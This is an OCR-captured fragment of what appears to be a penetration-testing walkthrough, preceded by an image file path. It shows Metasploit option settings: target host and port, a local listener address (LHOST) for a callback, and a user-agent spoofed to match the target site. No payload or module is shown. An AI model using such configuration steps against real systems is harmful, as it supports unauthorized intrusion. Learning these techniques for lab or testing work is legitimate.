
set RHOSTS 192.168.0.18:8080
set RPORT 8080 # in this case the app is using
that port
set LHOST 192.168.0.13
5. (EXTRA) In this particular scenario, we need to
spoof the user agent to mozilla4, as per the site
configuration, this is not usually required.
set UserAgent Mozilla/4.0
show advanced